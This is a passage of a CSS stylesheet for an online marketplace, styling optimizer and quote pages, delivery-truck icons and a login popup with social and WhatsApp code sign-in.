        grid-row: 1;
        padding: 0 !important;
        height: fit-content;
    }

    .marketplace-optimizer-view .optimizer-table-data div.products-optimizer-data,
    .marketplace-optimizer-result .optimizer-table-data div.products-optimizer-data {
        gap: 4px 8px;
    }

    .marketplace-optimizer-view div.optimizer-furniture-input,
    .marketplace-optimizer-result div.optimizer-furniture-input {
        width: 100%;
    }

    .marketplace-optimizer-view div.vendor-tab-product-name-container-optimizer,
    .marketplace-optimizer-result div.vendor-tab-product-name-container-optimizer {
        max-width: revert;
    }

    .marketplace-optimizer-view .page-main,
    .marketplace-optimizer-result .page-main {
        padding: 16px 8px;
    }

    .marketplace-quote-view .multiplewishlist-header-container div.container-fieldset-data-direction {
        display: flex;
        flex-direction: column;
        gap: 8px;
    }

    body.marketplace-quote-view .multiplewishlist-header-container span.getlocation-text,
    body.marketplace-quote-view .multiplewishlist-header-container div.container-fieldset-data-direction label,
    body.marketplace-quote-view .multiplewishlist-header-container div.container-fieldset-data-direction label span,
    .marketplace-quote-view .multiplewishlist-header-container button.confirm.new-button span,
    .marketplace-quote-view .multiplewishlist-header-container button.save-wish-address,
    body.marketplace-quote-view .cancel-edit-billing-address span,
    body.marketplace-quote-view .payment-billing-address-list .customer-address-form .save-address,
    body.marketplace-quote-view .new-billing-data .fieldset .field label span {
        font-size: 14px !important;
    }

    .popup-authentication.modal-popup .modal-inner-wrap .modal-content .block-authentication .block-customer-login {
        padding: 16px 40px !important;
        height: fit-content;
        max-height: revert;
        min-height: revert;
    }

    .popup-authentication .block-authentication div.block-title h2 {
        font-size: 16px;
    }

    .popup-authentication .block-authentication div.need-complete-email-error,
    .block-authentication .field.telephone div.need-complete-email-error-whatsapp,
    .popup-authentication .block-authentication .field.email div.username-msg,
    .popup-authentication .block-authentication .field.telephone div.username-msg-whatsapp {
        font-size: 14px;
    }

    .popup-authentication .block-authentication .field.email div.new-username-msg span,
    .popup-authentication .block-authentication .field.telephone div.new-username-msg-whatsapp span {
        font-size: 14px;
    }

    body.catalog-product-view .product-options-bottom div.column.best-price-wrapper {
        padding-top: 16px;
    }

    .catalog-product-view div.sellers-wrapper .distributors-input.input-row {
        width: min-content;
    }

    .marketplace-quote-view .multiplewishlist-header-container div.container-fieldset-data-direction {
        display: flex;
        flex-direction: column;
        gap: 8px;
    }

    .marketplace-quote-view .multiplewishlist-header-container div.data-direction-header {
        justify-content: space-between !important;
        flex-direction: row !important;
    }

    .marketplace-quote-view .container-adress-budget .new-address-form-fieldset.location-city {
        order: 3;
    }

    .marketplace-quote-view button.continue-btn, .checkout-onepage-success .checkout-success .actions-toolbar a.continue-shopping, .continue-btn-budget, .btn-getback-budget, .btn-back-optimizer{
        min-width: 100%;
    }

    .marketplace-quote-view .multiplewishlist-header-container .billing-container.addresses-account-container .fieldset-billing {
        display: flex;
        flex-direction: column;
    }

    .marketplace-quote-view .multiplewishlist-header-container .data-billing-header {
        justify-content: space-between;
    }

    .marketplace-quote-view .multiplewishlist-header-container span.data-direction-header-title,
    .marketplace-quote-view .multiplewishlist-header-container span.data-billing-header-title {
        font-size: 16px;
        line-height: 16px;
    }

    .marketplace-quote-view button.btn-addres-delivery {
        padding: 8px;
    }

    .marketplace-quote-view .multiplewishlist-header-container .data-direction-header-container svg,
    .marketplace-quote-view .multiplewishlist-header-container .data-billing-header-container svg {
        min-width: 24px;
    }

    .customer-address-form .column.main .new-address .fieldset .field label, .customer-address-form .column.main .edit-address .fieldset .field label, .customer-address-form .column.main .new-address-form-fieldset .field label, .customer-address-form .column.main .edit-address-form-fieldset .field label, .new-address-form-fieldset .field.street.required .label span, .field.city.required span, .field.region.required span, .field.zip.required span, .field.address-detail span, .form-address-edit .fieldset > .field > .label span {
        font-size: 14px !important;
    }

    span.address-loader-label {
        font-size: 20px;
        line-height: 24px;
    }
    .popup-authentication .block-authentication.no-gutters {
        max-height: revert;
        height: 100%;
    }

    .popup-authentication.modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
        max-width: 400px;
    }

    .marketplace-quote-view .modal-popup.addressmodal.modal-slide._inner-scroll._show div.modal-inner-wrap {
        width: 90vw !important;
    }

    .marketplace-optimizer-view div.option-edge,
    .marketplace-optimizer-result div.option-edge  {
        min-width: revert;
    }

    .marketplace-optimizer-view .optimizer-table-vendor-tab tbody,
    .marketplace-optimizer-result .optimizer-products-table tbody {
        gap: 32px 0;
        display: flex;
        flex-direction: column;
    }

    .marketplace-optimizer-view .box-edge-section div.container-edge-popup,
    .marketplace-optimizer-result .box-edge-section div.container-edge-popup {
        width: revert;
    }

    .marketplace-optimizer-view .box-edge-container:has(.bottom) .container-edge-popup::before,
    .marketplace-optimizer-view .box-edge-container:has(.bottom) .container-edge-popup::after,
    .marketplace-optimizer-result .box-edge-container:has(.bottom) .container-edge-popup::before,
    .marketplace-optimizer-result .box-edge-container:has(.bottom) .container-edge-popup::after {
        left: 70%;
    }

    .marketplace-optimizer-view .box-edge-container:has(.bottom) .popup-edge,
    .marketplace-optimizer-result .box-edge-container:has(.bottom) .popup-edge {
        position: relative;
        right: 240px;
    }

    .marketplace-quote-view .page-wrapper #maincontent .columns .optimizer-header-buttons .multiplewishlist-btn.edit-btn {
        border-top-right-radius: 0px !important;
        border-bottom-right-radius: 0px !important;
        height: 32px;
        width: 32px;
        margin: 0;
    }

    .marketplace-quote-view .page-wrapper #maincontent .columns .optimizer-header-buttons .multiplewishlist-btn.delete-btn {
        border-top-left-radius: 0px !important;
        border-bottom-left-radius: 0px !important;
        height: 32px;
        width: 32px;
        margin: 0;
    }

    .marketplace-quote-view div.optimizer-card-img {
        display: grid;
        grid-template-columns: min-content 1fr;
        grid-template-rows: 1fr 1fr;
    }

    .marketplace-quote-view div.optimizer-card-img svg {
        grid-row: 1/3;
    }

    .marketplace-quote-view div.optimizer-card-img span {
        grid-row: 1;
        grid-column: 2;
        white-space: normal;
    }

    .marketplace-quote-view div.optimizer-card-img .optimizer-header-buttons {
        grid-row: 2;
        grid-column: 2;
    }

    .marketplace-quote-view .optimizer-products-table .products-table td.vendor-tab-product-data .col.my-auto.pl-3 {
        height: initial;
    }

    .marketplace-quote-view .optimizer-card-img svg {
        max-width: 80px;
        max-height: 80px;
        min-width: revert;
    }

    .marketplace-optimizer-result span.product-subtotal-price {
        padding-right: 0px;
    }

    .marketplace-optimizer-result .products-table.products-optimizer .vendor-tab-product-data {
        grid-column: 1 / 6;
        grid-row: 1 / 3;
        align-items: center;
    }

    .marketplace-optimizer-result .products-table.products-optimizer .vendor-tab-product-stock {
        grid-column: 3 / 4;
        grid-row: 3;
        align-items: center;
    }

    .marketplace-optimizer-result .products-table.products-optimizer .vendor-tab-product-delete {
        grid-column: 6;
        grid-row: 1;
    }

    .marketplace-optimizer-result .products-table.products-optimizer .font-weight-bold:has(.product-price) {
        grid-column: 6;
        grid-row: 2;
        justify-content: flex-end;
        align-items: center;
        font-size: 16px;
        line-height: 16px;
    }

    .marketplace-optimizer-result .products-table.products-optimizer .vendor-tab-product-subtotal {
        grid-row: 3;
        grid-column: 4/7 !important;
        align-items: center;
        justify-content: flex-end;
    }

    .marketplace-optimizer-result .products-table.products-optimizer .vendor-tab-product-subtotal .product-price-subtotal {
        position: relative;
    }

    .marketplace-optimizer-result .products-table.products-optimizer .vendor-tab-product-qty {
        grid-row: 3;
        grid-column: 1;
        align-items: center;
    }

    .marketplace-optimizer-result .products-table.products-optimizer td::before, .table-vv-style .item-qty-container .qty-wrapper.qty-arrows .qty-switcher-inc, .table-vv-style .item-qty-container .qty-wrapper.qty-arrows .qty-switcher-dec, .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-inner .thumb-add-budget .field.qty.set-qty-product .qty-input .qty-switcher-dec, .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-inner .thumb-add-budget .field.qty.set-qty-product .qty-input .qty-switcher-inc, .algolia-serch-product .descripcion-qty-search .qty-inc-dec, .qty-inc-dec-hit, .catalog-product-view .set-qty-product .qty-wrapper.qty-arrows .qty-switcher-dec, .set-qty-product .qty-wrapper.qty-arrows .qty-switcher-inc, .set-qty-product .qty-wrapper.qty-arrows .qty-switcher-dec, .set-qty-product .qty-wrapper.qty-arrows-inner .qty-switcher-dec-inner, .set-qty-product .qty-wrapper.qty-arrows-inner .qty-switcher-inc-inner {
        display: none !important;
    }
    .table-vv-style .item-qty-container .item-qty, .page-products .products-grid:not(.swiper-container) .product-items .product-item:not(.product-structure) .product-item-info .product-item-details .product-item-inner .thumb-add-budget .field.qty.set-qty-product .qty-input .input-text.qty, .block.widget .products-grid:not(.swiper-container) .product-items .product-item:not(.product-structure) .product-item-info .product-item-details .product-item-inner .thumb-add-budget .field.qty.set-qty-product .qty-input .input-text.qty, .box-tocart.microsite .set-qty-product .qty-input input, .catalog-product-view .product-info-main .set-qty-product .qty-input.inner-input-container input, body.catalog-product-view .product-info-main .set-qty-product .qty-input input {
        padding: 8px;
        text-align: center;
    }

    .marketplace-optimizer-result tr.products-table.products-optimizer {
        grid-template-rows: 1fr 0.5fr min-content;
        grid-template-columns: min-content min-content 30% 10% 1fr 15% !important;
        gap: 8px;
        padding: 8px 0;
    }

    .marketplace-optimizer-result .table.table-vv-style tbody td {
        padding: 0;
    }

    .marketplace-optimizer-result .bottom-section div.buttons-container {
        display: flex;
        flex-wrap: wrap;
        gap: 8px;
        margin-top: 6rem;
    }

    .products-table:not(:has(.vendor-tab-product-discount)) .vendor-tab-product-data .row.no-gutters.products-optimizer-data {
        margin: 0;
    }

    .marketplace-optimizer-result .vendor-tab-product-subtotal div.product-price-subtotal {
        font-size: 20px;
        line-height: 24px;
    }

    .marketplace-optimizer-result div.optimizer-furniture-input-container {
        width: 100%;
    }

    .marketplace-optimizer-result div.optimizer-furniture-input-container,
    .marketplace-optimizer-result .subtotal-products-optimizer {
        padding: 8px;
    }
    .marketplace-optimizer-result .subtotal-products-optimizer {
        text-align: end;
    }
    .marketplace-optimizer-result div.subtotal-products-optimizer {
        width: 100%;
        margin: 32px 0 0 0;
    }
    .search-optimizer-container .optimizer-furniture-input-container {
        border-bottom: 1px solid #E1E1E1;
    }

    .marketplace-optimizer-result tbody tr.products-table.products-optimizer {
        padding: 8px;
    }

    .marketplace-optimizer-result tr.products-table.products-optimizer {
        border: none !important;
    }

    .popup-content-import ol li table thead th,
    .popup-content-import ol li table tbody td {
        font-size: 12px;
        line-height: 12px;
        align-content: center;
    }

    .optimizer-table-data .popup-search, .marketplace-optimizer-result .popup-search {
        left: 2rem;
    }

    .popup-search .popup-content .list-search li button.btn-add-optimization {
        min-width: revert;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .popup-search .popup-content .list-search li div.product-description-search {
        font-size: 14px;
        display: -webkit-box;
        text-overflow: ellipsis;
        overflow: hidden;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 3;
        line-clamp: 3;
        line-height: 16px;
    }

    .popup-search .popup-content .list-search li div.img-product-search , .popup-search .popup-content .list-search li .img-product-search img.product-image {
        width: 80px;
        height: 80px;
    }

    div.popup-search {
        bottom: 14.25rem;
    }

    .popup-search .popup-content .list-search li span.price-product {
        font-size: 18px;
        line-height: 18px;
    }

    .marketplace-quote-view .vendor-tab-styles .table-vendor-tab .products-table-optimizer .vendor-tab-product-delete {
        position: relative;
    }

    .marketplace-quote-view .vendor-tab-styles .table-vendor-tab tr.products-table td.vendor-tab-product-data svg {
        align-self: center;
    }

    .products-table .vendor-tab-product-stock div.stock-product.stock {
        font-size: 12px !important;
        font-weight: 500;
    }

    div.popup-content-import {
        width: 90vw;
        max-width: 600px;
    }

    .marketplace-quote-view .vendor-tab-styles .panel .products-table-optimizer:has(.optimizer-card-img) td.vendor-tab-product-stock div,
    .marketplace-quote-view .products-table-optimizer td.vendor-tab-product-stock div,
    .marketplace-quote-view .products-table td.vendor-tab-product-stock div {
        font-size: 12px;
        line-height: 12px;
    }

    body:has(.optimizer-tab div.open-excel-popup) {
        overflow-y: auto;
    }

    .marketplace-optimizer-result div.search-optimizer-container {
        padding-top: 32px;
        padding-left: 0px;
        border-top: none;
        flex-direction: column;
    }
    .ship-address-container {
        display: none;
    }
}

.vendor-tab-styles .vendor-tab-no-seller .delete-btn + .chevron-icon-down {
    margin-right: 36px;
    margin-left: 14px;
}

.section-quote-container-vendors
.container-btn-quate-checkout
.btn-quate-corralones {
    width: 100%;
}

.product-social-links .share-dialog .button-mail svg {
    width: 20px;
    height: 20px;
}

.breadcrumb-budget svg {
    margin-left: 4px;
}

.vendor-tab-container
.product-container-vendor-tab
.multiplewishlist-shipment-header {
    height: 34px;
}

.vendor-tab-container .payment-container-vendor-tab .payment-header {
    height: 34px;
}

.table-history-vendors {
    display: flex;
    flex-direction: column;
    width: 100%;
}

.table-history-vendors tbody tr {
    display: flex;
    width: 100%;
}

.ship-container .multiplewishlist-shipment-header {
    .truck {
        background: url(../images/icon-truck-cargas-generales.svg) no-repeat
        center;
        width: 32px;
        height: 32px;
        margin-right: 8px;
        margin-left: 4px;
    }

    &[data-th="5768"] {
        .truck {
            background: url(../images/icon-truck-cargas-livianas.svg) no-repeat
            center;
            width: 32px;
            height: 32px;
            margin-right: 8px;
            margin-left: 4px;
        }
    }

    &[data-th="8061"] {
        .truck {
            background: url(../images/icon-truck-paqueterÃ­a.svg) no-repeat
            center;
            width: 32px;
            height: 32px;
            margin-right: 8px;
            margin-left: 4px;
        }
    }

    &[data-th="5769"] {
        .truck {
            background: url(../images/icon-truck-aridos.svg) no-repeat center;
            width: 32px;
            height: 32px;
            margin-right: 8px;
            margin-left: 4px;
        }
    }
    &[data-th="5770"] {
        .truck {
            background: url(../images/icon-truck-hormigon.svg) no-repeat center;
            width: 32px;
            height: 32px;
            margin-right: 8px;
            margin-left: 4px;
        }
    }
    &[data-th="8247"] {
        .truck {
            background: url(../images/icon-truck-cargas-especiales.svg)
            no-repeat center;
            width: 32px;
            height: 32px;
            margin-right: 8px;
            margin-left: 4px;
        }
    }
    &[data-th="8248"] {
        .truck {
            background: url(../images/icon-truck-cargas-generales.svg) no-repeat
            center;
            width: 32px;
            height: 32px;
            margin-right: 8px;
            margin-left: 4px;
        }
    }
}

/*-----PopupLogin-----*/

.popup-authentication .block-authentication {
    display: flex;
    justify-content: space-between;
    max-height: 312px;
}

.popup-authentication .block.block-swissup-social-login {
    display: flex;
    flex-direction: column;
}

.popup-authentication.modal-popup
.modal-inner-wrap
.modal-content
.block-customer-login {
    max-height: 312px;
    justify-items: center;
    align-items: center;
    width: auto;
    min-height: 312px;
    border-radius: 0px 16px 16px 0;
}

.block-authentication:has(.logo-img-col.hidden):has(.logo-img-col-dont-permission.hidden):has(.logo-img-col-dont-losebudget.hidden) .block-customer-login {
    border-radius: 16px !important;
}

.block-authentication:has(.logo-img-col.hidden):has(.logo-img-col-dont-permission.hidden):has(.logo-img-col-dont-losebudget.hidden) .block-customer-login .block-title {
    align-self: center;
}

.block-authentication.no-gutters:has(.logo-img-col.hidden),
.container-edge-popup.no-edge-popup{
    background-color: #FBF0D8 !important;
}

.popup-authentication.modal-popup .modal-inner-wrap .modal-content .logo-img-col,
.popup-authentication.modal-popup .modal-inner-wrap .modal-content .logo-img-col-dont-permission,
.popup-authentication.modal-popup .modal-inner-wrap .modal-content .logo-img-col-dont-losebudget
{
    width: 45%;
    align-self: center;
    height: 312px;
    max-height: 312px;
    align-content: center;
}

.popup-authentication.modal-popup .modal-inner-wrap .modal-content .logo-img-col-dont-permission,
.popup-authentication.modal-popup .modal-inner-wrap .modal-content .logo-img-col-dont-losebudget,
.container-edge-popup.no-edge-popup{
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    justify-content: center;
    font-family: 'Roboto';
    color: var(--text-warning);
    gap: 8px;
}

.popup-authentication.modal-popup .logo-img-col-dont-permission .login-dont-permission-title,
.popup-authentication.modal-popup .logo-img-col-dont-losebudget .login-dont-losebudget-title {
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    width: 190px;
    margin-bottom: 0;
}

.popup-authentication.modal-popup .logo-img-col-dont-permission .login-dont-permission-msg,
.popup-authentication.modal-popup .logo-img-col-dont-losebudget .login-dont-losebudget-msg {
    font-size: 14px;
    line-height: 16px;
    font-weight: 400;
    width: 190px
}

.popup-authentication
.block-authentication
.block.block-swissup-social-login
ul.buttons {
    flex-direction: column-reverse;
}

.popup-authentication .block-authentication .block.block-swissup-social-login ul.buttons.buttons-social-link {
    flex-direction: column;
}

.popup-authentication
.block-authentication
.block.block-swissup-social-login
ul.buttons
li {
    width: 216px;
    height: 32px;
    border-radius: 8px;
    margin-top: 4px;
    margin-bottom: 4px;
}

.popup-authentication
.block-authentication
.block.block-swissup-social-login
ul.buttons
li
a {
    height: 32px;
    padding-left: 0;
}

.popup-authentication .block-authentication .block-title {
    align-self: start;
}

.popup-authentication
.block-authentication
.logo-img-col.hidden
+ .block-customer-login
.block-title {
    align-self: center;
    padding-left: 0px;
}

.popup-authentication .block-authentication .block-title strong {
    font-size: 24px;
    font-weight: 500;
    line-height: 24px;
    text-align: left;
    font-family: "Roboto", sans-serif;
}

.popup-authentication .block-authentication .block-title h2 {
    font-size: 18px;
    font-weight: 500;
}

.popup-authentication
.block-authentication
.block.block-swissup-social-login
ul.buttons
li
a
.icon {
    align-items: center;
    justify-content: center;
    height: 32px;
    width: 32px;
    border-radius: 0px;
}

.popup-authentication .block-swissup-social-login .buttons a .text {
    margin-left: 4px;
}

.popup-authentication .block-swissup-social-login .buttons a .icon img {
    width: 32px;
}

.popup-authentication
.block-authentication
.block.block-swissup-social-login
ul.buttons-social-link
.button-email {
    background-color: #ffb016;
}

.popup-authentication
.block-authentication
.block.block-swissup-social-login
ul.buttons-social-link
.button-email:hover {
    background-color: #ffa000;
}

.popup-authentication
.block-authentication
.block.block-swissup-social-login
ul.buttons-social-link
.button-whatsapp {
    background-color: #4dcb5b;
}

.popup-authentication
.block-authentication
.block.block-swissup-social-login
ul.buttons-social-link
.button-whatsapp:hover {
    background-color: #4dcb2b;
}

.popup-authentication .block-swissup-social-login .buttons a .icon {
    width: 32px;
    background-color: white;
}

.popup-authentication
.block-authentication
.block-swissup-social-login
ul.buttons
li.facebook
a
.icon {
    width: 36px;
    margin-left: -2px;
}

.popup-authentication
.block-authentication
.block-swissup-social-login
ul.buttons
li.facebook
a
.text {
    margin-left: 0px;
    display: flex;
    align-self: baseline;
}

.popup-authentication
.block-swissup-social-login
ul.buttons
li.facebook
a
.icon
img {
    display: none;
}

.popup-authentication
.block-swissup-social-login
ul.buttons
li.google
a
.icon
img {
    display: none;
}

.popup-authentication
.block-swissup-social-login
ul.buttons
li.facebook
a
.icon {
    background: url(../images/icon-login-facebook.svg) no-repeat center;
    padding: 4px;
}

.popup-authentication .block-swissup-social-login ul.buttons li.google a .icon {
    background: url(../images/icon-login-google.svg) no-repeat center;
    padding: 4px;
}

.popup-authentication
.block-swissup-social-login
ul.buttons-social-link
li.button-email
a
.icon {
    background: url(../images/icon-login-email.svg) no-repeat center;
    padding: 4px;
}

.popup-authentication
.block-swissup-social-login
ul.buttons-social-link
li.button-whatsapp
a
.icon {
    background: url(../images/icon-login-whatsapp.svg) no-repeat center;
    padding: 4px;
}

.popup-authentication
.block-swissup-social-login
ul.buttons
li.facebook
a
.text {
    visibility: hidden;
}

.popup-authentication
.block-swissup-social-login
ul.buttons
li.facebook
a
.text:before {
    content: "Facebook";
    visibility: visible;
    margin-left: 2px;
    display: flex;
    align-self: baseline;
}

.popup-authentication .block-swissup-social-login ul.buttons li.google a .text {
    visibility: hidden;
}

.popup-authentication
.block-swissup-social-login
ul.buttons
li.google
a
.text:before {
    content: "Google";
    visibility: visible;
}

.popup-authentication
.block-authentication
.form-login
.fieldset.login
.field.email .control {
    height: 64px;
    margin-bottom: 14px;
}

.popup-authentication
.block-authentication
.form-login
.fieldset.login
.field.email
.label
span {
    margin-top: 32px;
    font-size: 18px;
    font-family: "Roboto";
}

.popup-authentication .block-authentication .field.email.required .label:after {
    font-size: 16px;
    font-family: "Roboto"
}


.popup-authentication .block-authentication .field.telephone.required .label:after {
    font-size: 16px;
    font-family: "Roboto"
}

.popup-authentication .form-login .fieldset.login .field.telephone .control{
    height: 64px;
    margin-bottom: 14px;
}

.popup-authentication .form-login .fieldset.login .field.telephone .label span {
    margin-top: 32px;
    font-size: 18px;
    font-family: "Roboto";
}

.popup-authentication
.block-authentication
.form-login
.fieldset.login
.field.email
.msj-check-info {
    font-weight: 500;
    line-height: 16px;
    font-size: 16px;
    font-family: "Roboto"
}

.popup-authentication
.block-authentication
.form-login
.fieldset.login
.field.telephone
.msj-check-info {
    font-weight: 500;
    line-height: 16px;
    font-size: 16px;
    font-family: "Roboto"
}

.block-authentication .actions-toolbar > .login-buttons {
    width: 132px;
    align-self: flex-end;
}

.block-authentication
.actions-toolbar
> .login-buttons
.action-login {
    width: 132px;
    font-size: 16px;
}

.popup-authentication.modal-popup._show .modal-inner-wrap {
    border-radius: 16px
}

.popup-authentication.modal-popup .modal-inner-wrap .modal-content {
    border-radius: 16px;
}

.popup-authentication .modal-content:has(.block-authentication) {
    overflow-y: revert;
}

.popup-authentication.modal-popup .password-link-login {
    width: 100%;
}

.popup-authentication .block-authentication .login-with-code div.chevron-icon {
    width: 16px;
}

.popup-authentication .block-authentication.no-gutters {
    display: flex;
    flex-direction: column;
    border-radius: 16px
}

.customer-validation-modal .action-buttons-validation {
    display: flex;
    justify-content: space-between;
    flex-direction: row-reverse;
    margin-top: 24px;
}

.popup-authentication
.block-authentication
.actions-toolbar
.password-link-login
.continue-login-link {
    width: 132px;
    height: 32px;
    border-radius: 8px;
}

.catalog-product-view:has(.price-by-inner) .product-info-main .set-qty-product .qty-input .label {
    position: relative;
    left: 25%;
    top: 9px;
    width: 0;
}

.catalog-product-view .set-qty-product .qty-wrapper.qty-arrows .qty-switcher-dec, .set-qty-product .qty-wrapper.qty-arrows .qty-switcher-inc {
    right: 10px;
}

.cms-home .popup-authentication .block-authentication .chevron-icon {
    fill: var(--white);
    width: 16px;
}

.popup-authentication
.block-authentication
.form-login
.field.email.required
.control
div.mage-error[generated]:not(#newsletter-error) {
    background: #dc3545;
    height: 24px;
    color: #ffff;
    align-content: center;
    text-align: center;
    border-radius: 4px;
    font-size: 14px !important;
    font-family: "Roboto Condensed";
}

.popup-authentication
.block-authentication
.actions-toolbar
.password-link-login
.secondary
.mr-3 {
    display: none;
}

.popup-authentication .block-authentication .field.password {
    display: none;
}

.block-authentication .actions-toolbar .login-buttons {
    min-width: 100%;
    width: 100%;
    align-items: center;
    justify-content: space-between;
    display: flex;
    flex-direction: row-reverse;
}

.block-authentication .actions-toolbar .tertiary {
    min-width: 100%;
    width: 100%;
}

.block-authentication .actions-toolbar .tertiary a {
    min-width: 100%;
    width: 100%;
    display: flex;
    flex-direction: row-reverse;
    justify-content: space-between;
    align-items: center;
}

.field.whatsapp-code {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.field.whatsapp-code .control input {
    width: 30px;
    height: 40px;
    margin-left: 2px;
    margin-right: 2px;
}

.field.whatsapp-code .control
{
    width: 100%;
    display: flex;
    flex-direction: row;
    justify-content: center;
    margin-bottom: 8px;
}


.field.whatsapp-code
.control
.input-code-primary {
    display: flex;
    margin-right: 4px;
}


.field.whatsapp-code
.control
.input-code-secondary {
    display: flex;
    margin-left: 4px;
}

.field.whatsapp-code .label {
    text-align: center;
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    width: 240px;
    margin-bottom: 8px;
}


.field.whatsapp-code
.control
.token-input-wrap-token {
    width: 300px;
    grid-column-gap: 10px;
    margin-bottom: 10px;
}


.field.whatsapp-code
.control
.token-input-wrap {
    padding: 0;
    display: flex;
    position: relative;
}

.field.whatsapp-code .control .token-fake {
    width: 28px;
    height: 38px;
    background-color: #ffff;
    margin: 2px;
    border-radius: 6px;
    border: 1px solid #aeaeae;
}

.field.whatsapp-code .control .token-input {
    z-index: 2;
    width: 210px;
    color: #000;
    text-align: left;
    letter-spacing: 23px;
    text-transform: uppercase;
    background-color: transparent;
    border: none;
    margin-bottom: 0;
    padding: 0 0 0 10px;
    font-family: Roboto, sans-serif;
    font-size: 16px;
    font-weight: 500;
    position: absolute;
    top: 0;
    left: 0;
}

.block-authentication
.block[class]
.field.whatsapp-code
.control
.token-overflow {
    z-index: 5;
    width: 30px;
    height: 50px;
    background-color: #e7e7e7;
    position: absolute;
    top: 0%;
    left: 100%;
    right: auto;
}

.marketplace-quote-view
.modal-popup.modal-slide._inner-scroll._show
.field.whatsapp-code
.control
.token-overflow {
    z-index: 5;
    width: 30px;
    height: 50px;
    position: absolute;
    top: 0%;
    left: 100%;
    right: auto;
}

.popup-authentication .block-authentication .field.email .new-username-msg,
.popup-authentication .block-authentication .field.telephone .new-username-msg-whatsapp {
    background-color: #fbf0d8;
    height: 24px;
    border-radius: 4px;
    line-height: 22px;
    text-align: center;
    font-weight: 510;
}

.popup-authentication
.block-authentication
.field.email
.new-username-msg
span,
.popup-authentication
.block-authentication .field.telephone
.new-username-msg-whatsapp
span{
    color: #694614;
    font-weight: 510;
    font-size: 16px;
    font-family: "Roboto";
}

.popup-authentication .block-authentication .field.email .username-msg,
.popup-authentication .block-authentication .field.telephone .username-msg-whatsapp {
    height: 24px;
    background-color: #0b9952;
    border-radius: 4px;
    line-height: 22px;
    color: var(--white);
    text-align: center;
    font-weight: 510;
    font-family: "Roboto";
    font-size: 16px
}


.popup-authentication
.block-authentication
.field.telephone.required
.control
.mage-error {
    background-color: var(--eco-hint);
    color: var(--white);
    height: 24px;
    border-radius: 4px;
    text-align: center;
    font-size: 14px !important;
    line-height: 18px;
    font-family: "Roboto Condensed";
}

.popup-authentication
.block-authentication .need-complete-email-error,
.block-authentication .field.telephone .need-complete-email-error-whatsapp {
    background: var(--eco-hint);
    color: var(--white);
    font-size: 16px;
    height: 24px;
    border-radius: 4px;
    text-align: center;
    align-content: center;
    font-family: "Roboto";
    font-weight: 510;
}

.field.whatsapp-code .msg_error_invalid_code,
.field.whatsapp-code .msg_error_overdue_code,
.field.whatsapp-code .msg_error_locked_user {
    margin-bottom: 8px;
    width: 50%;
    text-align: center;
    margin-top: -24px
}

.field.whatsapp-code .msg_error_invalid_code span,
.field.whatsapp-code .msg_error_overdue_code span,
.field.whatsapp-code .msg_error_locked_user span {
    color: var(--eco-hint);
    font-size: 14px;
    font-weight: 510;
}


.popup-authentication .block-authentication .block-content {
    width: 100%;
}

.popup-authentication .block-authentication .form-login .msj-username-container {
    display: flex;
    justify-content: center;
    flex-direction: column;
    text-align: center;
    padding-top: 0rem;
    padding-bottom: 1.6rem;
    font-size: 16px !important;
}

.popup-authentication .block-authentication .field.telephone.required .msj-username-container, .popup-authentication .block-authentication .field.telephone.required .msj-new-container  {
    margin: 16px 0 0 0;
}

.popup-authentication .block-authentication .field.email.required .msj-new-container, .popup-authentication .block-authentication .field.telephone.required .msj-new-container {
    padding-bottom: 1.6rem;
    font-size: 16px;
}

.popup-authentication .block-authentication .field.email .input-text,
.popup-authentication .block-authentication .field.telephone .whatsapp-number-input {
    height:40px;
    font-size: 16px;
}

.popup-authentication .block-authentication .field.email .input-text::placeholder, .wo-tax-price-configurable, .wo-tax-price.text-center, .popup-authentication .block-authentication .field.telephone .whatsapp-number-input::placeholder  {
    font-style: italic;
}

.popup-authentication .block-authentication .actions-toolbar .send-login-link .chevron-icon svg{
    height: 14px;
    margin-bottom: 2px;
}

.popup-authentication .block-authentication .actions-toolbar .send-login-link .chevron-icon{
    display: flex;
    justify-content: flex-end;
}

.customer-validation-modal .btn-secondary-unify-account .chevron-icon::after {
    display: none;
}

.popup-authentication .block-authentication .actions-toolbar .login-with-code .chevron-icon:after {
    display: none;
}

.popup-authentication .block-authentication .actions-toolbar .send-login-link .chevron-icon:after {
    display: none;
}

.popup-authentication .block-swissup-social-login .buttons .button-whatsapp .chevron-icon, .popup-authentication .block-swissup-social-login .buttons .button-email .chevron-icon, .popup-authentication .block-swissup-social-login .buttons .facebook .chevron-icon, .popup-authentication .block-swissup-social-login .buttons .google .chevron-icon {
    align-self: center;
    position: absolute;
    right: 0;
    filter: invert(1);
    width: 24px;
}

.popup-authentication .block-swissup-social-login .buttons .button-whatsapp .chevron-icon::after, .popup-authentication .block-swissup-social-login .buttons .button-email .chevron-icon::after, .popup-authentication .block-swissup-social-login .buttons .facebook .chevron-icon::after, .popup-authentication .block-swissup-social-login .buttons .google .chevron-icon::after   {
    height:14px
}

.popup-authentication
.block-authentication .field.email.required .customer-email {
    font-size: 18px;
    font-family: "Roboto";
}

/* Mediaquery PopupLogin */
@media (max-width: 769px) {

    .popup-authentication.modal-popup .modal-inner-wrap .modal-content {
        display: flex;
        justify-content: center;
    }

    .popup-authentication.modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
        overflow: revert;
        border-radius: 16px;
    }

    .popup-authentication .block-authentication .form-login .fieldset.login .field.email {
        width:100%;
    }

    .popup-authentication .block-authentication .form-login .fieldset.login .field.telephone {
        width:100%;
    }

    .popup-authentication .block-authentication .form-login .fieldset.login .field.telephone .control,
    .popup-authentication .block-authentication .form-login .fieldset.login .field.email .control {
        margin-right: 0;
        text-align: center;
    }

    .popup-authentication .block-authentication .block-swissup-social-login {
        align-self: center;
    }

    .popup-authentication .block-authentication .password-link-login {
        width:100%;
    }

    .field.whatsapp-code .control .token-input {
        width: 210px;
    }

    .popup-authentication .block-authentication .block-customer-login {
        align-content: center;
    }

    .popup-authentication .field.whatsapp-code {
        margin-bottom: 24px;
    }

    .popup-authentication .block-authentication .field.telephone .iti--allow-dropdown input.iti__tel-input[type=text] {
        width: 100% !important;
    }
    .field.whatsapp-code .btn-resend-code {
        margin-bottom: 18px;
    }
